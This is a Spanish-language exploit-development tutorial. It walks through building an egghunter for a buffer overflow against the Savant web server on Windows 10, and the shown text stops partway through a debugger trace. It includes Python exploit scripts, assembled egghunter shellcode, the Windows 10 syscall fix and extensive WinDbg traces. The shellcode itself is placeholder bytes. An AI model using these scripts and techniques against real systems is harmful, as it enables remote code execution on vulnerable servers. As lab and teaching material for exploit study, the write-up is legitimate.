0427eafd 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eb0d 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eb1d 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eb2d 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eb3d 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eb4d 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eb5d 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eb6d 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eb7d 41 41 41 41 41 41 41 41-41 41 41 41 41 74 86 41 AAAAAAAAAAAAAt.A

EggHunter

Lo primero que necesitamos para poder utilizar un egghunter es almacenar un shellcode de tamaño normal en alguna parte de la memoria, no importa si no conocemos la dirección, para poder encontrarlo facilmente enviaremos la cadena w00tw00t antes de las C's, la pregunta es ¿dónde lo enviamos? podemos reversear el programa para buscar un lugar o siguiendo la lógica si hacemos una petición podemos enviar una data y tal vez se guarde en algun lugar de la memoria.

#!/usr/bin/python3

from pwn import remote, p32, asm

offset = 253

junk = b"A" * offset

shellcode = b""

shellcode += b"w00tw00t"

shellcode += b"C" * 300

payload = b""

payload += junk

payload += p32(0x00418674) # pop eax; ret;

method = b""

method += asm("xor eax, eax")

method += asm("jle $+0x17")

content = b""

content += method + b" /"

content += payload

content += b"\r\n\r\n"

content += shellcode

shell = remote("192.168.100.5", 80)

shell.sendline(content)

Al ejecutar el exploit podemos buscar la cadena w00tw00t en toda la memoria dentro del rango de modo usuario, nuestros bytes están en la dirección 0x047c8183.

0:000> s -a 0 L?80000000 w00tw00t

047c8183 77 30 30 74 77 30 30 74-43 43 43 43 43 43 43 43 w00tw00tCCCCCCCC

0:000> db 0x047c8183

047c8183 77 30 30 74 77 30 30 74-43 43 43 43 43 43 43 43 w00tw00tCCCCCCCC

047c8193 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

047c81a3 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

047c81b3 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

047c81c3 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

047c81d3 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

047c81e3 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

047c81f3 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

Esta dirección parece ser parte del heap por lo que es complicado hacer un stack pivot o encontrar una forma de calcular donde está el shellcode, pero esta ahí.

0:000> !address 0x047c8183

Mapping file section regions...

Mapping module regions...

Mapping PEB regions...

Mapping TEB and stack regions...

Mapping heap regions...

Mapping page heap regions...

Mapping other regions...

Mapping stack trace database regions...

Mapping activation context regions...

Usage: Heap

Base Address: 047c0000

End Address: 047d5000

Region Size: 00015000 ( 84.000 kB)

State: 00001000 MEM_COMMIT

Protect: 00000004 PAGE_READWRITE

Type: 00020000 MEM_PRIVATE

Allocation Base: 047c0000

Allocation Protect: 00000004 PAGE_READWRITE

More info: heap owning the address: !heap -s -h 0x2210000

More info: heap segment

More info: heap entry containing the address: !heap -x 0x47c8183

Content source: 1 (target), length: ce7d



Como base usaremos un egghunter aproximado a lo que se describe en el siguiente paper sin embargo este fallará y analizaremos porqué, inicia guardando en el registro edx la ultima dirección de la página, luego salta a la siguiente incrementando el registro en una unidad, guarda el valor actual de edx en el stack para no perderlo.

.page:

or dx, 0xfff ; get last address in page

.find:

inc edx ; increase memory counter

push edx ; push value to stack

Después mueve al registro eax el syscall number 0x2, este simboliza a la función NtAccessCheckAndAuditAlarm para después ejecutar int 0x2e que cambia el modo de usuario a kernel generando asi una syscall que ejecutará la función, esta función la utiliza para evitar violaciones de acceso en tiempo de ejecución, de esta forma comprueba si la página donde apunta edx es válida antes de ejecutar instrucciones.

push 0x2 ; push NtAccessCheckAndAuditAlarm

pop eax ; $eax = NtAccessCheckAndAuditAlarm

int 0x2e ; system call

La llamada a esta función se usa para comprobar que la página sea válida evitando asi violaciones de acceso en siguientes instrucciones, cuando la página no es válida la función devuelve el valor en eax y si es 0xc0000005 nos indica que no existe.

cmp al, 0x5 ; check ACCESS_VIOLATION (0xc0000005)

Después de eso restauramos el valor de edx que guardamos y si el valor devuelto es 0xc0000005 volvemos al inicio para aumentar la página hasta que sea válida.

pop edx ; restore edx

jz .page ; if zf == 1 -> next page

Una vez que es válida guarda en eax la cadena w00t en hexadecimal y en edi la dirección que tiene actualmente edx para poder ser comparados más adelante.

mov eax, 0x74303077 ; $eax = "w00t"

mov edi, edx ; $edi = address

Luego de eso usa scasd para comparar si los bytes que se encuentran en [edi] sean iguales a la cadena w00t, esto lo hace 2 veces, ¿porqué w00tw00t y no solo w00t? porque esos 4 bytes podrian aparecer varias veces dando falsos positivos, si la comparación no es igual aumenta la dirección en una unidad hasta que sea válida.

scasd ; cmp eax, [edi]

jnz .find ; if zf == 0 -> loop

scasd ; cmp eax, [edi]

jnz .find ; if zf == 0 -> loop

Cuando la comparación se haga 2 veces quiere decir que validó la cadena w00tw00t enviada antes del shellcode y lo que está después es este por lo que salta ahí.

jmp edi ; if zf == 1 -> exec

El código del egghunter se ve algo asi, lo podemos compilar con nasm y ld, para obtenerlo en el formato que necesitamos para python usaremos objdump y regex.

global _start

_start:

.page:

or dx, 0xfff ; get last address in page

.find:

inc edx ; increase memory counter

push edx ; push value to stack

push 0x2 ; push NtAccessCheckAndAuditAlarm

pop eax ; $eax = NtAccessCheckAndAuditAlarm

int 0x2e ; system call

cmp al, 0x5 ; check ACCESS_VIOLATION (0xc0000005)

pop edx ; restore edx

jz .page ; if zf == 1 -> next page

mov eax, 0x74303077 ; $eax = "w00t"

mov edi, edx ; $edi = address

scasd ; cmp eax, [edi]

jnz .find ; if zf == 0 -> loop

scasd ; cmp eax, [edi]

jnz .find ; if zf == 0 -> loop

jmp edi ; if zf == 1 -> exec

❯ nasm -f elf egghunter.asm -o egghunter.o

❯ ld egghunter.o -m elf_i386 -o egghunter

❯ objdump -d egghunter | grep '[0-9a-f]:' | grep -v 'egghunter' | cut -f2 -d: | cut -f1-6 -d ' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/ /\\x/g' | paste -d '' -s

\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x77\x30\x30\x74\x89\xd7\xaf\x75\xea\xaf\x75\xe7\xff\xe7

Nuestro exploit ahora se puede ver asi, al ejecutar el pop eax; ret; volverá al jmp corto que saltará al egghunter que buscara el shellcode que son C's en memoria.

#!/usr/bin/python3

from pwn import remote, p32, asm

egg = b"w00t" * 2

egghunter = b"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x77\x30\x30\x74\x89\xd7\xaf\x75\xea\xaf\x75\xe7\xff\xe7"

offset = 253

junk = b"A" * (offset - len(egghunter))

shellcode = b"C" * 300

payload = b""

payload += egghunter

payload += junk

payload += p32(0x00418674) # pop eax; ret;

method = b""

method += asm("xor eax, eax")

method += asm("jle $+0x17")

content = b""

content += method + b" /"

content += payload

content += b"\r\n\r\n"

content += egg + shellcode

shell = remote("192.168.100.5", 80)

shell.sendline(content)

Para ver su funcionamiento y porqué falla enviamos el exploit y nos detenemos después del salto corto y justo antes de iniciar a ejecutar todo el egghunter.

0:000> g

Breakpoint 0 hit

eax=00000000 ebx=018f2aa8 ecx=0000000e edx=77842990 esi=018f2aa8 edi=0041703c

eip=00418674 esp=0388ea1c ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

Savant+0x18674:

00418674 58 pop eax

0:000> p

eax=0388fe60 ebx=018f2aa8 ecx=0000000e edx=77842990 esi=018f2aa8 edi=0041703c

eip=00418675 esp=0388ea20 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

Savant+0x18675:

00418675 c3 ret

0:000> p

eax=0388fe60 ebx=018f2aa8 ecx=0000000e edx=77842990 esi=018f2aa8 edi=0041703c

eip=0388ea74 esp=0388ea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

0388ea74 31c0 xor eax,eax

0:000> p

eax=00000000 ebx=018f2aa8 ecx=0000000e edx=77842990 esi=018f2aa8 edi=0041703c

eip=0388ea76 esp=0388ea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

0388ea76 7e15 jle 0388ea8d [br=1]

0:000> p

eax=00000000 ebx=018f2aa8 ecx=0000000e edx=77842990 esi=018f2aa8 edi=0041703c

eip=0388ea8d esp=0388ea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

0388ea8d 6681caff0f or dx,0FFFh

Ahora en el eip podemos ver el egghunter, ya que entendimos el funcionamiento establecemos el breakpoint en 0x0388eaab antes de que salte al shellcode.

0:000> u eip L10

0388ea8d 6681caff0f or dx,0FFFh

0388ea92 42 inc edx

0388ea93 52 push edx

0388ea94 6a02 push 2

0388ea96 58 pop eax

0388ea97 cd2e int 2Eh

0388ea99 3c05 cmp al,5

0388ea9b 5a pop edx

0388ea9c 74ef je 0388ea8d

0388ea9e b877303074 mov eax,74303077h

0388eaa3 89d7 mov edi,edx

0388eaa5 af scas dword ptr es:[edi]

0388eaa6 75ea jne 0388ea92

0388eaa8 af scas dword ptr es:[edi]

0388eaa9 75e7 jne 0388ea92

0388eaab ffe7 jmp edi

0:000> bp 0x0388eaab

0:000> g

Sin embargo al ejecutarlo usa todos los recursos para buscar w00tw00t en toda la memoria pero por alguna razón extraña nunca lo hace aunque se encuentra ahí.



EggHunter win10

¿Cuál es el problema? hasta Windows 8 la función NtAccessCheckAndAuditAlarm tuvo el mismo syscall 0x2 sin embargo en Windows 10 este cambia constantemente con cada actualización, la solución es buscar el syscall NR especifico para tu versión de Windows o aprovechando que estamos en Windbg podemos verlo desde el modulo ntdll, para esta versión especifica de Windows, el syscall NR para la función es 0x1c6.

0:000> u ntdll!NtAccessCheckAndAuditAlarm

ntdll!NtAccessCheckAndAuditAlarm:

778420c0 b8c9010000 mov eax,1C6h

778420c5 e803000000 call ntdll!NtAccessCheckAndAuditAlarm+0xd (778420cd)

778420ca c22c00 ret 2Ch

778420cd 8bd4 mov edx,esp

778420cf 0f34 sysenter

778420d1 c3 ret

778420d2 8da42400000000 lea esp,[esp]

778420d9 8da42400000000 lea esp,[esp]

La solución es simple, cambiamos el syscall NR en eax de 0x2 a 0x1c6, esto tenemos que hacerlo de una forma que evitemos los null bytes en el egghunter.

push 0x2

pop eax

xor eax, eax

mov ax, 0x1c6

De forma opcional podemos setear el registro edx a 0 al inicio para partir desde la dirección 0x0, esto puede reducir el tiempo de espera significativamente.

xor edx, edx

Ahora el codigo del egghunter se ve de esta forma, aunque después de estas modificaciones el peso en bytes aumento un poco ahora deberia funcionar.

global _start

_start:

xor edx, edx ; $edx = 0x0

.page:

or dx, 0xfff ; get last address in page

.find:

inc edx ; increase memory counter

push edx ; push value to stack

xor eax, eax ; $eax = 0x0

mov ax, 0x1c6 ; $eax = NtAccessCheckAndAuditAlarm

int 0x2e ; system call

cmp al, 0x5 ; check ACCESS_VIOLATION (0xc0000005)

pop edx ; restore edx

jz .page ; if zf == 1 -> next page

mov eax, 0x74303077 ; $eax = "w00t"

mov edi, edx ; $edi = address

scasd ; cmp eax, [edi]

jnz .find ; if zf == 0 -> loop

scasd ; cmp eax, [edi]

jnz .find ; if zf == 0 -> loop

jmp edi ; if zf == 1 -> exec

❯ objdump -d egghunter | grep '[0-9a-f]:' | grep -v 'egghunter' | cut -f2 -d: | cut -f1-6 -d ' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/ /\\x/g' | paste -d '' -s

\x31\xd2\x66\x81\xca\xff\x0f\x42\x52\x31\xc0\x66\xb8\xc9\x01\xcd\x2e\x3c\x05\x5a\x74\xec\xb8\x77\x30\x30\x74\x89\xd7\xaf\x75\xe7\xaf\x75\xe4\xff\xe7



Repasemos, modificamos el egghunter original para hacerlo funcionar en la ultima versión de Windows 10, ya que lo tenemos nos daremos un tiempo para entender como funciona viendo las instrucciones y comportamiento desde el debugger.

0:000> u eip L11

01c8ea8d 31d2 xor edx,edx

01c8ea8f 6681caff0f or dx,0FFFh

01c8ea94 42 inc edx

01c8ea95 52 push edx

01c8ea96 31c0 xor eax,eax

01c8ea98 66b8c901 mov ax,1C6h

01c8ea9c cd2e int 2Eh

01c8ea9e 3c05 cmp al,5

01c8eaa0 5a pop edx

01c8eaa1 74ea je 01c8ea8f

01c8eaa3 b877303074 mov eax,74303077h

01c8eaa8 89d7 mov edi,edx

01c8eaaa af scas dword ptr es:[edi]

01c8eaab 75e7 jne 01c8ea94

01c8eaad af scas dword ptr es:[edi]

01c8eaae 75e4 jne 01c8ea94

01c8eab0 ffe7 jmp edi

El egghunter inicia seteando el registro edx en 0, obtiene la última página e incrementa edx en una unidad, el valor final de edx es 0x1000, y esta será la cantidad que aumentará en cada vuelta hsata comprobar si la dirección es válida.

0:000> r

eax=00000000 ebx=018f2aa8 ecx=0000000e edx=77842990 esi=018f2aa8 edi=0041703c

eip=01c8ea8d esp=01c8ea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

01c8ea8d 31d2 xor edx,edx

0:000> p

eax=00000000 ebx=018f2aa8 ecx=0000000e edx=00000000 esi=018f2aa8 edi=0041703c

eip=01c8ea8f esp=01c8ea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

01c8ea8f 6681caff0f or dx,0FFFh

0:000> p

eax=00000000 ebx=018f2aa8 ecx=0000000e edx=00000fff esi=018f2aa8 edi=0041703c

eip=01c8ea94 esp=01c8ea24 ebp=41414141 iopl=0 nv up ei pl nz na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206

01c8ea94 42 inc edx

0:000> p

eax=00000000 ebx=018f2aa8 ecx=0000000e edx=00001000 esi=018f2aa8 edi=0041703c

eip=01c8ea95 esp=01c8ea24 ebp=41414141 iopl=0 nv up ei pl nz ac pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216

01c8ea95 52 push edx

Guarda el valor actual de edx y establece el valor de eax al syscall NR que en el caso de la función NtAccessCheckAndAuditAlarm es 0x1c6, seguido a ello hace la syscall.

0:000> r

eax=00000000 ebx=018f2aa8 ecx=0000000e edx=00001000 esi=018f2aa8 edi=0041703c

eip=01c8ea95 esp=01c8ea24 ebp=41414141 iopl=0 nv up ei pl nz ac pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216

01c8ea95 52 push edx

0:000> p

eax=00000000 ebx=018f2aa8 ecx=0000000e edx=00001000 esi=018f2aa8 edi=0041703c

eip=01c8ea96 esp=01c8ea20 ebp=41414141 iopl=0 nv up ei pl nz ac pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216

01c8ea96 31c0 xor eax,eax

0:000> p

eax=00000000 ebx=018f2aa8 ecx=0000000e edx=00001000 esi=018f2aa8 edi=0041703c

eip=01c8ea98 esp=01c8ea20 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

01c8ea98 66b8c901 mov ax,1C6h

0:000> p

eax=000001c6 ebx=018f2aa8 ecx=0000000e edx=00001000 esi=018f2aa8 edi=0041703c

eip=01c8ea9c esp=01c8ea20 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

01c8ea9c cd2e int 2Eh

0:000> p

eax=c0000005 ebx=018f2aa8 ecx=01c8ea20 edx=01c8ea9e esi=018f2aa8 edi=0041703c

eip=01c8ea9e esp=01c8ea20 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

01c8ea9e 3c05 cmp al,5

Compara el valor devuelto en eax con 0xc0000005, si ese es el valor la dirección no es valida por lo que vuelve a aumentar el valor en 0x1000 y repite el proceso de nuevo.

0:000> r

eax=c0000005 ebx=018f2aa8 ecx=01c8ea20 edx=01c8ea9e esi=018f2aa8 edi=0041703c

eip=01c8ea9e esp=01c8ea20 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

01c8ea9e 3c05 cmp al,5

0:000> p

eax=c0000005 ebx=018f2aa8 ecx=01c8ea20 edx=01c8ea9e esi=018f2aa8 edi=0041703c

eip=01c8eaa0 esp=01c8ea20 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

01c8eaa0 5a pop edx

0:000> p

eax=c0000005 ebx=018f2aa8 ecx=01c8ea20 edx=00001000 esi=018f2aa8 edi=0041703c

eip=01c8eaa1 esp=01c8ea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

01c8eaa1 74ea je 01c8ea8f [br=1]

0:000> u 01c8ea8f

01c8ea8f 6681caff0f or dx,0FFFh

01c8ea94 42 inc edx

01c8ea95 52 push edx

01c8ea96 31c0 xor eax,eax

01c8ea98 66b8c901 mov ax,1C6h

01c8ea9c cd2e int 2Eh

01c8ea9e 3c05 cmp al,5

Cuando la dirección es válida el valor devuelto será diferente por lo que no se cumple la condición y je no saltará a aumentar la página y seguira con el flujo normal.

0:000> r

eax=c000005c ebx=01a92aa8 ecx=0392ea20 edx=003a1000 esi=01a92aa8 edi=0041703c

eip=0392eaa1 esp=0392ea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

0392eaa1 74ec je 0392ea8f [br=0]

0:000> p

eax=c000005c ebx=01a92aa8 ecx=0392ea20 edx=003a1000 esi=01a92aa8 edi=0041703c

eip=0392eaa3 esp=0392ea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

0392eaa3 b877303074 mov eax,74303077h

Después de ello guarda en eax los bytes en hex de la cadena w00t y en edi la dirección, usando scasd compara el valor de eax con el contenido dentro de edi, pero como ahora mismo el valor de edi es 0x00400000 la comparación fallará.

0:000> r

eax=c000005c ebx=001a2aa8 ecx=01adea20 edx=00400000 esi=001a2aa8 edi=0041703c

eip=01adeaa3 esp=01adea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

01adeaa3 b877303074 mov eax,74303077h

0:000> p

eax=74303077 ebx=001a2aa8 ecx=01adea20 edx=00400000 esi=001a2aa8 edi=0041703c

eip=01adeaa8 esp=01adea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

01adeaa8 89d7 mov edi,edx

0:000> p

eax=74303077 ebx=001a2aa8 ecx=01adea20 edx=00400000 esi=001a2aa8 edi=00400000

eip=01adeaaa esp=01adea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

01adeaaa af scas dword ptr es:[edi] es:0023:00400000=00905a4d

0:000> db 0x00400000 L4

00400000 4d 5a 90 00 MZ..

Si la comparación falla es que aún no ha encontrado el huevo que enviamos antes del shellcode por lo que volverá a incrementar la dirección en una unidad.

0:000> r

eax=74303077 ebx=001a2aa8 ecx=01adea20 edx=00400000 esi=001a2aa8 edi=00400000

eip=01adeaaa esp=01adea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

01adeaaa af scas dword ptr es:[edi] es:0023:00400000=00905a4d

0:000> p

eax=74303077 ebx=001a2aa8 ecx=01adea20 edx=00400000 esi=001a2aa8 edi=00400004

eip=01adeaab esp=01adea24 ebp=41414141 iopl=0 nv up ei pl nz ac po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212

01adeaab 75e7 jne 01adea94 [br=1]

0:000> u 01adea94

01adea94 42 inc edx

01adea95 52 push edx

01adea96 31c0 xor eax,eax

01adea98 66b8c901 mov ax,1C6h

01adea9c cd2e int 2Eh

01adea9e 3c05 cmp al,5

01adeaa0 5a pop edx

01adeaa1 74ec je 01adea8f

Para ahorrar tiempo buscaremos el huevo en toda la memoria y la dirección donde sabemos que está, la guardaremos en edi para asi cumplir la condición.

0:000> s -a 0 L?80000000 w00tw00t

03be8183 77 30 30 74 77 30 30 74-43 43 43 43 43 43 43 43 w00tw00tCCCCCCCC

0:000> r edi=0x03be8183

Ahora cuando compara el contenido de edi con eax la condición se cumple por lo que no aumentará la dirección sino que seguirá con el flujo del programa.

0:000> r

eax=74303077 ebx=001a2aa8 ecx=037dea20 edx=00400001 esi=001a2aa8 edi=03be8183

eip=037deaaa esp=037dea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

037deaaa af scas dword ptr es:[edi] es:0023:03be8183=74303077

0:000> p

eax=74303077 ebx=001a2aa8 ecx=037dea20 edx=00400001 esi=001a2aa8 edi=03be8187

eip=037deaab esp=037dea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

037deaab 75e7 jne 037dea94 [br=0]

0:000> p

eax=74303077 ebx=001a2aa8 ecx=037dea20 edx=00400001 esi=001a2aa8 edi=03be8187

eip=037deaad esp=037dea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

037deaad af scas dword ptr es:[edi] es:0023:03be8187=743030773

Si lo encuentra una vez volverá a comprobar que los siguientes 4 bytes son nuevamente del huevo, esto como dijimos antes se hace para evitar falsos positivos, si la comparación es igual la siguiente instrucción saltará al registro edi.

0:000> r

eax=74303077 ebx=001a2aa8 ecx=037dea20 edx=00400001 esi=001a2aa8 edi=03be8187

eip=037deaad esp=037dea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

